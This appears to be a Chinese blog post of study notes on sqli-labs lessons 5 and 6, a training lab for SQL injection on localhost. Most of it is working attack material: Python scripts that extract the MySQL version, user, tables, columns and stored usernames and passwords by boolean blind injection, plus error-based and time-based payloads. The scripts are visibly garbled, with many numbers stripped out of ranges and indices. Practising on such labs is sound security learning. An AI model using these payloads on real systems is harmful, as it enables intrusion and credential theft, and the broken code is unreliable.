sqli-labs:5-6,盲注
思考1:当# --+都被过滤时,只能考虑闭合处理
思考2:union联合注入时必须先判断字段长度
eg. id=1' order by 3 and '1'='1
sqli5:
首先判断出对id经过了'处理
其次发现结果不再回显
ok那就盲注了,先判断mysql版本,版本过低可优先考虑dns边信道攻击。
bool盲注(and逻辑)的脚本(substr)
# -*- coding: utf- -*-
"""
Created on Sat Mar :: @author: kenshin
""" import requests,re
url = 'http://localhost/sqli-labs/Less-5/?id=1'
pattern_mark = 'You are in...........' def get_version(url):
#mysql版本标准:x.x.xx
#假设lstsion长度为5
lst = ['#' for x in range(, )]
lst[] = lst[] = '.'
for i in (,,,):
for ii in range(,):
payload = "\' and ascii(substr((select version()),"+str(i)+",1))="+str(ii)+" --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[i-] = str(ii-)
break
sr = ''.join(lst)
print("the lstsion of mysql:"+sr) def get_user(url):
#假设user()长度为15
lst = ['#' for x in range(,)]
for i in range(,):
for ii in 'qwertyuiopasdfghjklzxcvbnm1234567890_-@':
payload = "\' and substr((select user()),"+str(i)+",1)='"+ii+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[i-] = ii
print(ii)
break
sr = ''.join(lst)
print("the user of database: "+sr) def get_datadir(url):
#假设@@datadir长度为32
lst = ['#' for x in range(,)]
for i in range(,):
for ii in ':\\qwertyuiopasdfghjklzxcvbnm1234567890_-':
payload = "\' and substr((select @@datadir),"+str(i)+",1)='"+ii+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[i-] = ii
print(ii)
break
sr = ''.join(lst)
print(sr) def get_currTB(url):
#假设当前数据库最多有10个表[i标识]
for i in range(,):
#假设最长的表名长度为10[ii标识]
lst = ['#' for x in range(,)]
for ii in range(,):
for iii in 'qwertyuiopasdfghjklzxcvbnm1234567890_-#':
payload = "\' and substr((select * from information_schema.tables where table_schema=database() limit "+str(i)+",1),"+str(ii)+",1)='"+str(iii)+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[ii-] = iii
print(iii)
break
if(lst[ii-] == '#'):
break
sr = ''.join(lst)
print(sr) def get_Column(url,tb):
#假设当前列最多有3个字段[i标识]
for i in range(,):
#假设每个字段最长的数据长度为10
lst = ['#' for x in range(,)]
for ii in range(,):
for iii in '@qwertyuiopasdfghjklzxcvbnm1234567890_-#':
payload = "\' and substr((select column_name from information_schema.columns where table_name='"+tb+"' limit "+str(i)+",1),"+str(ii)+",1)='"+str(iii)+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[ii-] = iii
print(iii)
break
if(lst[ii-] == '#'):
break
sr = ''.join(lst)
print(sr)
def get_data(url):
#假设当前列有10条数据[i标识]
for i in range(,):
#假设每条数据最长的数据长度为25
lst = ['#' for x in range(,)]
for ii in range(,):
for iii in '%@qwertyuiopasdfghjklzxcvbnm1234567890_-#':
#变量太多,payload一些变量在代码端自行设置TT
payload = "' and substr((select group_concat(id,'%',username,'%',password) from security.users where id="+str(i)+"),"+str(ii)+",1)='"+str(iii)+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[ii-] = iii
print(iii)
break
if(lst[ii-] == '#'):
break
sr = ''.join(lst)
print(sr)
"""
dnslog
""" #get_lstsion(url)
#get_user(url)
#get_datadir(url)
#get_currTB(url)
#tb = input("select table >> ")
#get_Column(url,tb)
get_data(url)
v1 bool型盲注脚本
# -*- coding: utf- -*-
"""
Created on Sat Mar :: @author: kenshin
""" import requests,re,time,sys
url = 'http://localhost/sqli-labs/Less-5/?id=1'
pattern_mark = 'You are in...........' def view_bar(num,total):
rate = num / total
rate_num = int(rate * )
r = '\r[%d%%]%s>' % (rate_num,'='*num)
sys.stdout.write(r)
sys.stdout.flush() def get_version(url):
#mysql版本标准:x.x.xx
#假设lstsion长度为5
lst = ['#' for x in range(, )]
lst[] = lst[] = '.'
for i in (,,,):
view_bar(i,)
for ii in range(,):
payload = "\' and ascii(substr((select version()),"+str(i)+",1))="+str(ii)+" --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[i-] = str(ii-)
break
sr = ''.join(lst)
print("\nthe version of mysql:"+sr) def get_user(url):
#假设user()长度为15
lst = ['#' for x in range(,)]
for i in range(,):
view_bar(i,)
for ii in 'qwertyuiopasdfghjklzxcvbnm1234567890_-@':
payload = "\' and substr((select user()),"+str(i)+",1)='"+ii+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[i-] = ii
break
sr = ''.join(lst)
print("\n the user of database: "+sr) def get_datadir(url):
#假设@@datadir长度为32
lst = ['#' for x in range(,)]
for i in range(,):
view_bar(i,)
for ii in ':\\qwertyuiopasdfghjklzxcvbnm1234567890_-':
payload = "\' and substr((select @@datadir),"+str(i)+",1)='"+ii+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[i-] = ii
break
sr = ''.join(lst)
print(sr)
time_end=time.time()
print("\ntotally cost: "+str(time_end-time_start) + "s") def get_currTB(url):
#假设当前数据库最多有10个表[i标识]
for i in range(,):
view_bar(i,)
#假设最长的表名长度为10[ii标识]
lst = ['#' for x in range(,)]
for ii in range(,):
for iii in 'qwertyuiopasdfghjklzxcvbnm1234567890_-#':
payload = "\' and substr((select table_name from information_schema.tables where table_schema=database() limit "+str(i)+",1),"+str(ii)+",1)='"+str(iii)+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[ii-] = iii
break
if(lst[ii-] == '#'):
break
sr = ''.join(lst)
print("\n"+sr) def get_Column(url,tb):
#假设当前列最多有3个字段[i标识]
for i in range(,):
view_bar(i,)
#假设每个字段最长的数据长度为10
lst = ['#' for x in range(,)]
for ii in range(,):
for iii in '@qwertyuiopasdfghjklzxcvbnm1234567890_-#':
payload = "\' and substr((select column_name from information_schema.columns where table_name='"+tb+"' limit "+str(i)+",1),"+str(ii)+",1)='"+str(iii)+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[ii-] = iii
break
if(lst[ii-] == '#'):
break
sr = ''.join(lst)
print("\n"+sr)
def get_data(url):
time_start=time.time()
#假设当前列有10条数据[i标识]
for i in range(,):
view_bar(i,)
#假设每条数据最长的数据长度为25
lst = ['#' for x in range(,)]
for ii in range(,):
for iii in '%@qwertyuiopasdfghjklzxcvbnm1234567890_-#':
#变量太多,payload一些变量在代码端自行设置TT
payload = "' and substr((select group_concat(id,'%',username,'%',password) from security.users where id="+str(i)+"),"+str(ii)+",1)='"+str(iii)+"' --+"
url_new = url + payload
r = requests.get(url_new)
if(re.findall(pattern_mark,r.text)):
lst[ii-] = iii
break
if(lst[ii-] == '#'):
break
sr = ''.join(lst)
print("\n"+sr)
time_end=time.time()
print("totally cost: "+str(time_end-time_start) + "s")
"""
dnslog
""" #get_version(url)
#get_user(url)
#get_datadir(url)
#get_currTB(url)
#tb = input("select table >> ")
#get_Column(url,tb)
#get_data(url)
v2 增加了进度条






环境均为mysql 5.5.3
(left)
' and left(version(),1)=--+(php5.2版本可用,瞎报)
' and left(database(),)=>'a'--+(php5+版本可用
(substr)
' and substr((select database() limit 0,1),1,1)>'z'--+(php5+版本可用)
(regexp)
' and 1=(select from information_schema.columns where table_name='users' and column_name regexp '^username')--+(php5+版本可用)
(mid)
' and mid((SELECT IFNULL(CAST(username AS CHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1)='d'--+(php5+版本可用)
补充:ascill和ord()可将字符转换为ascill码
sqli-6
对id经过了"处理

floor(rand(0)*2)报错(php 5+版本可用)
-1' union Select 1,count(*),concat(0x7e,(select user()),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+
=>root@localhost
database()
@@datadir
...
-1' union select 1,count(*),concat(0x7e,(select schema_name from information_schema.schemata limit ,1),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+
=>security
-1' union select 1,count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit ,1),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+
=>users
-1' union select 1,count(*),concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit ,1),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+
=>password
-1' union select 1,count(*),concat(0x7e,(select password from security.users limit 0,1),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+
=>Dump
# -*- coding: utf- -*-
"""
Created on Sun Mar :: @author: kenshin
""" import requests,re
url = 'http://localhost/sqli-labs/Less-5/?id=-1'
pattern_mark = '~(.+?)~' def get_currDB(url):
payload = "\' union select 1,count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+"
url += payload
r = requests.get(url)
rst=re.findall(pattern_mark,r.text)
print(rst) get_currDB(url)
脚本
xpath函数报错
1' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) --+
=>5.5.53
利用数据的重复性
-' union select 1,2,3 from (select NAME_CONST(version(),1), NAME_CONST(version(),1))x --+
...
updatexml
' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+
sleep延时注入
' and If(substr(database(),1,1)='s',1,sleep(5))--+
BENCHMARK延时注入
1' UNION SELECT (IF(SUBSTRING(current,1,1)='s',BENCHMARK(50000000,ENCODE('MSG','by 5 seconds')),null)),2,3 FROM (select database() as current) as tb1--+
sqli-labs:5-6,盲注的更多相关文章
- SQLI LABS Basic Part(1-22) WriteUp
好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...
- Sqli labs系列-less-3 。。。
原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...
- sql盲注之报错注入(附自动化脚本)
作者:__LSA__ 0x00 概述 渗透的时候总会首先测试注入,sql注入可以说是web漏洞界的Boss了,稳居owasp第一位,普通的直接回显数据的注入现在几乎绝迹了,绝大多数都是盲注了,此文是盲 ...
- WEB安全--高级sql注入,爆错注入,布尔盲注,时间盲注
1.爆错注入 什么情况想能使用报错注入------------页面返回连接错误信息 常用函数 updatexml()if...floorextractvalue updatexml(,concat() ...
- 【sqli-labs】 less9 GET - Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)
加and http://localhost/sqli/Less-9/?id=1' and '1'='1%23 http://localhost/sqli/Less-9/?id=1' and '1'=' ...
- 【sqli-labs】 less8 GET - Blind - Boolian Based - Single Quotes (基于布尔的单引号GET盲注)
加单引号 没有任何信息输出 加and 页面变化,不正常是没有任何回显 http://localhost/sqli/Less-8/?id=1' and '1'='1 http://localhost/s ...
- 2019-9-9:渗透测试,基础学习,pydictor使用,sql盲注,docker使用,笔记
pydictor,强大的密码生成工具,可以合并密码字典,词频统计,去重,枚举数字字典生成字典python3 pydictor.py -base d --len 4 4 生成纯数字4位密码python3 ...
- Natas17 Writeup(sql盲注之时间盲注)
Natas17: 源码如下 /* CREATE TABLE `users` ( `username` varchar(64) DEFAULT NULL, `password` varchar(64) ...
- Natas15 Writeup(sql盲注之布尔盲注)
Natas15: 源码如下 /* CREATE TABLE `users` ( `username` varchar(64) DEFAULT NULL, `password` varchar(64) ...
- sql布尔盲注和时间盲注的二分脚本
布尔盲注: import requests url = "http://challenge-f0b629835417963e.sandbox.ctfhub.com:10080/" ...
随机推荐
- ScrollReveal.js 用于创建和管理元素进入可视区域时的动画效果,帮助你的网站增加吸引力。
ScrollReveal.js 用于创建和管理元素进入可视区域时的动画效果,帮助你的网站增加吸引力. 1.http://www.yangqq.com/jstt/css3/2017-08-08/787. ...
- 外购半成品报SHORT问题(非验货客户)
外购半成品报SHORT问题(验货客户)https://www.cnblogs.com/Snowfun/p/8660646.html 下面看非验货客户: 1.检查采购类型是否为F(SAP_MARC),为 ...
- 四、API使用参考
官方文档:https://docs.blender.org/api/blender_python_api_current/info_api_reference.html Blender有很多互连数据类 ...
- Win7下VB6.0不能加载mscomctl.ocx的解决办法
下载这个:http://pan.baidu.com/s/1sjJgrbJ 然后在命令框下注册这个组件: regsvr32 mscomctl.ocx 即可
- jquery+jquery.pagination+php+ajax 无刷新分页
<!DOCTYPE html> <html ><head><meta http-equiv="Content-Type" content= ...
- Docker 网络不通的解决方法
表现是: docker主机内部网络正常,与其它主机的连接失效,其它主机不能连接docker主机上映射的端口,docker内部也无法连接外部主机. 执行docker info,可以看到一些警告. 可在不 ...
- 倒计时问题java
public static void main(String args[]){ Scanner sc = new Scanner(); int x = sc.nextInt(); System.out ...
- 取得<asp:TextBox中的值:
取得<asp:TextBox中的值: var a= document.getElementById("<%= (ID名).ClientID %>").valu ...
- ECMAScript2017之async function
An async function can contain an await expression that pauses the execution of the async function an ...
- ZOJ 1610 Count the Color(线段树区间更新)
描述Painting some colored segments on a line, some previously painted segments may be covered by some ...
